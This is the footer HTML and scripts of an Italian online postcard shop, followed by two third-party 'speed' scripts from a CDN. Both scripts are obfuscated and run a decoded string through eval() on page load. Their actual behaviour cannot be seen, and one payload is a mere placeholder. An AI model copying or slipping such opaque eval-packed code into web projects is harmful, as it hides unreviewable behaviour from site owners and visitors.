    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Inizio footer</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            
            <article class="footer-info-col footer-info-dropdown footer-info-col--small footer-first" style="padding-bottom: 15px;">
  <!-- Banner Newsletter Footer – Versione Compatta Bilingue -->
  <a href="https://icharta.com/newsletter/" class="icharta-newsletter-banner">
    <div class="icharta-newsletter-inner">
      
      <!-- Testo principale -->
      <div class="icharta-newsletter-text">
        <span class="newsletter-title">ISCRIVITI ALLA NEWSLETTER</span>
        <p class="newsletter-subtitle">Ricevi contenuti esclusivi e offerte riservate direttamente nella tua inbox.</p>
      </div>

      <!-- Sconto separato -->
      <div class="discount-row">
        <span class="discount-badge">10% DI SCONTO SUL TUO PROSSIMO ACQUISTO</span>
      </div>

      <!-- CTA separata -->
      <div class="icharta-newsletter-cta-container">
        <span class="icharta-newsletter-cta">💌 Voglio il mio sconto</span>
      </div>

    </div>
  </a>

  <style>
  /* Banner principale compatto */
  .icharta-newsletter-banner {
    display: block;
    text-decoration: none;
    background: linear-gradient(135deg, #600004, #8e1419);
    color: #ffffff;
    padding: 35px 30px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    border-radius: 20px;
    box-shadow: 0 8px 25px rgba(0,0,0,0.35);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    max-width: 900px;
    margin: 30px auto;
    text-align: center;
  }

  .icharta-newsletter-banner:hover {
    transform: translateY(-3px) scale(1.02);
    box-shadow: 0 12px 35px rgba(0,0,0,0.45);
  }

  /* Layout colonna singola */
  .icharta-newsletter-inner {
    display: flex;
    flex-direction: column;
    gap: 20px;
    align-items: center;
    justify-content: center;
  }

  .icharta-newsletter-text {
    font-size: 16px;
    line-height: 1.5;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
    max-width: 700px;
  }

  .newsletter-title {
    font-size: 32px;
    font-weight: 900;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-transform: uppercase;
    color: #ffffff;
    text-shadow: 1.5px 1.5px 4px rgba(0,0,0,0.4);
  }

  .newsletter-subtitle {
    font-size: 15px;
    font-weight: 400;
    color: rgba(255,255,255,0.9);
  }

  /* Sconto separato */
  .discount-row {
    margin-top: 10px;
  }

  .discount-badge {
    background-color: #ff4c4c;
    color: #ffffff;
    font-weight: 700;
    padding: 8px 16px;
    border-radius: 8px;
    font-size: 16px;
    display: inline-block;
    text-transform: uppercase;
  }

  /* CTA separata */
  .icharta-newsletter-cta-container {
    display: flex;
    justify-content: center;
    width: 100%;
    margin-top: 15px;
  }

  .icharta-newsletter-cta {
    background-color: #000000;
    color: #ffffff;
    padding: 18px 45px;
    font-weight: 800;
    font-size: 18px;
    border-radius: 50px;
    cursor: pointer;
    white-space: nowrap;
    transition: background-color 0.3s ease, transform 0.3s ease;
  }

  .icharta-newsletter-cta:hover {
    background-color: #ff4c4c;
    transform: translateY(-3px) scale(1.05);
  }

  @media (max-width: 768px) {
    .icharta-newsletter-banner { padding: 25px 15px; }
    .newsletter-title { font-size: 28px; }
    .newsletter-subtitle { font-size: 14px; }
    .discount-badge { font-size: 14px; padding: 6px 12px; }
    .icharta-newsletter-cta { padding: 14px 28px; font-size: 16px; }
  }
  </style>
</article> 
             
            
            <article class="footer-info-col footer-info-dropdown footer-info-col--small footer-first"  style="padding-bottom: 15px;padding-top: 15px;">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x135/logo_1_1701166326__31832.original.png" srcset="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x135/logo_1_1701166326__31832.original.png" alt="ICharta" title="ICharta" style="max-height: none;margin-bottom: 20px;">
                <div class="row">
                     <span>Copyright 2025 ©  <br>  ICharta s.r.l. All Rights Reserved </br> Via Bernardo Davanzati 49, 20158 Milano </br> Tel: +39 02 49524286 </br>Mail: icharta@gmail.com </br> C.F e P.IVA 09776590961 </br> REA 
                     MI-2112723 </span>
                </div>
            </article>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h2 class="footer-info-heading" id="footerperlingua">
                    Informazioni
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h2>
                                <ul class="footer-info-list">
                     <li>
                            <a href="https://icharta.com/chi-siamo/">Chi siamo</a>
                        </li>
                        <li>
                            <a href="https://icharta.com/shipping-returns/">Spedizioni e resi</a>
                        </li>
                         <!--<li>
                            <a href="https://icharta.com/shipping-costs/">Costi di spedizione</a>
                        </li>-->
                        
                        <li>
                            <a href="https://icharta.com/payment-methods/">Metodi di pagamento</a>
                        </li>
                        <li>
                            <a href="https://icharta.com/contact-us/">Contatti</a>
                        </li> 
                        <li>
                            <a href="https://icharta.com/newsletter/">Newsletter</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
            
                    </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay"></use></svg>
    </div>
        </div>
        
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="500d5b0a-e7fe-4fbe-b4b3-53d389022381"><div data-sub-layout-container="569affc2-035c-4fe4-883a-674aa161f7ac" data-layout-name="Layout">
  <style data-container-styling="569affc2-035c-4fe4-883a-674aa161f7ac">
    [data-sub-layout-container="569affc2-035c-4fe4-883a-674aa161f7ac"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="569affc2-035c-4fe4-883a-674aa161f7ac"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="55cab452-ee5c-486d-8286-fc3e65ca7aa2">
    <style data-column-styling="55cab452-ee5c-486d-8286-fc3e65ca7aa2">
      [data-sub-layout="55cab452-ee5c-486d-8286-fc3e65ca7aa2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="55cab452-ee5c-486d-8286-fc3e65ca7aa2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="55cab452-ee5c-486d-8286-fc3e65ca7aa2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":275629,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Ops! Qualcosa è andato storto.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"it\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"it\\\",\\\"admin.maintenance_tooltip\\\":\\\"it\\\",\\\"admin.maintenance_showstore_link\\\":\\\"it\\\",\\\"admin.prelaunch_header\\\":\\\"it\\\",\\\"admin.page_builder_link\\\":\\\"it\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Il tuo store è inattivo per manutenzione.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Al momento solo gli amministratori possono visualizzare il negozio. Visita la pagina delle impostazioni del pannello di controllo per disattivare la modalità manutenzione.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Clicca qui per vedere cosa vedranno i tuoi visitatori.\\\",\\\"admin.prelaunch_header\\\":\\\"La tua vetrina è privata. Condividi il tuo sito con il codice di anteprima:\\\",\\\"admin.page_builder_link\\\":\\\"Progetta questa pagina con Page Builder\\\"}}\",\"urls\":{\"home\":\"https://icharta.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://icharta.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://icharta.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"it\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"it\\\",\\\"validation_messages.password\\\":\\\"it\\\",\\\"validation_messages.password_match\\\":\\\"it\\\",\\\"validation_messages.invalid_password\\\":\\\"it\\\",\\\"validation_messages.field_not_blank\\\":\\\"it\\\",\\\"validation_messages.certificate_amount\\\":\\\"it\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"it\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"it\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"it\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"it\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"it\\\",\\\"validation_messages.price_invalid_value\\\":\\\"it\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"it\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"Inserisci un indirizzo e-mail valido.\\\",\\\"validation_messages.password\\\":\\\"Inserisci una password.\\\",\\\"validation_messages.password_match\\\":\\\"Le password non corrispondono.\\\",\\\"validation_messages.invalid_password\\\":\\\"Le password devono avere almeno 7 caratteri e contenere caratteri alfabetici e numerici.\\\",\\\"validation_messages.field_not_blank\\\":\\\" campo non può essere vuoto.\\\",\\\"validation_messages.certificate_amount\\\":\\\"Inserisci un importo per il buono regalo.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"Inserisci un importo del buono compreso tra [MIN] e [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Il prezzo min. deve essere inferiore al prezzo max.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Il prezzo min. deve essere inferiore al prezzo max.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Il prezzo min. è obbligatorio.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Il prezzo massimo è obbligatorio.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Il valore deve essere maggiore di 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Inserisci un codice del buono valido.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"it\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"it\\\",\\\"validation_fallback_messages.password\\\":\\\"it\\\",\\\"validation_fallback_messages.password_match\\\":\\\"it\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"it\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"it\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"it\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"it\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"it\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"it\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"it\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"it\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"it\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"it\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"Inserisci un indirizzo e-mail valido.\\\",\\\"validation_fallback_messages.password\\\":\\\"Inserisci una password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Le password non corrispondono.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Le password devono avere almeno 7 caratteri e contenere caratteri alfabetici e numerici.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" campo non può essere vuoto.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"Inserisci un importo per il buono regalo.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"Inserisci un importo del buono compreso tra [MIN] e [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Il prezzo min. deve essere inferiore al prezzo max.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Il prezzo min. deve essere inferiore al prezzo max.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Il prezzo min. è obbligatorio.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Il prezzo massimo è obbligatorio.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Il valore deve essere maggiore di 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Inserisci un codice del buono valido.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"it\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"it\\\",\\\"validation_default_messages.password\\\":\\\"it\\\",\\\"validation_default_messages.password_match\\\":\\\"it\\\",\\\"validation_default_messages.invalid_password\\\":\\\"it\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"it\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"it\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"it\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"it\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"it\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"it\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"it\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"it\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"it\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"Inserisci un indirizzo e-mail valido.\\\",\\\"validation_default_messages.password\\\":\\\"Inserisci una password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Le password non corrispondono.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Le password devono avere almeno 7 caratteri e contenere caratteri alfabetici e numerici.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"Il campo non può essere vuoto.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"Inserisci un importo per il buono regalo.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"Inserisci un importo del buono compreso tra [MIN] e [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Il prezzo min. deve essere inferiore al prezzo max.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Il prezzo min. deve essere inferiore al prezzo max.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Il prezzo min. è obbligatorio.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Il prezzo massimo è obbligatorio.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Il valore deve essere maggiore di 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Inserisci un codice del buono valido.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Vai alla slide [SLIDE_NUMBER] di [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"attivo\",\"carouselContentAnnounceMessage\":\"Attualmente sei alla slide [SLIDE_NUMBER] di [SLIDES_QUANTITY]\",\"showSwatchNames\":true}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src='https://static.klaviyo.com/onsite/js/XPzUvq/klaviyo.js?company_id=XPzUvq' async  ></script><script data-bc-cookie-consent="4" type="text/plain" src='https://chimpstatic.com/mcjs-connected/js/users/2cabb184a45806e6164a0f3c8/c92bcc6ebce7dbf77a2d1efe2.js' defer  ></script><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script data-bc-cookie-consent="3" type="text/plain">
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: 'C-181227',
      name: '1958 CAP D&#x27;ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV',
      quantity: productQty,
      google_business_vertical: 'retail',
      currency: 'EUR',
      price: 16
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-11342854924',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>

       
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_330/ecmrx_330_3.js
body_size: 468
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("VVTjWJxjWJrjrTTjJVVjWJxjWxJjWJTjWxxjJVVjrVTjWxrjWxxjWWxjWWWjJTJjWJxjWxxjWxJjrVTjJTWjWJVjWWWjJTrjWWxjWJJjVJJjVJxjrWWjVJJjVxxjrWxjWxJjWxxjJTWjJTTjWJVjWJVjWJTjJVWjVxxjrTVjJVxjVVTjJrVjVJJj",9,"TVrWJxjYe",32,6,21))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_330/ecmrx_330_1.js
body_size: 493
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"xmgqFuiwM",18,3,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976